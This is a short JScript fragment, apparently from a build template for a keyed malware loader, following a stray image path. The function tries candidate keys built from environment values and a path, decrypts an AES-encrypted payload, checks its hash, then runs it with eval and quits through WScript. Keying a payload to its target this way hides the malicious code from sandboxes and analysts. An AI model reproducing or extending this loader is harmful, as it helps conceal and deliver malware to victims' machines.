 function tryKeyCombos(combos, path, encrypted, payloadHash) {
    for(k = 0; k < combos.length; k++) {
        var key = combos[k].toLowerCase() + path.toLowerCase();

        key = getSHA512(key);
        key = key.substring(0,32);
        try {
            var decrypted = decryptAES(encrypted, key, "~AESIVBASE64~")
            if(compareHash(decrypted, payloadHash, ~MINUSBYTES~)) {
                eval(decrypted);
                WScript.Quit(1);
            }
        }
        catch(err) {}
    }
    return ""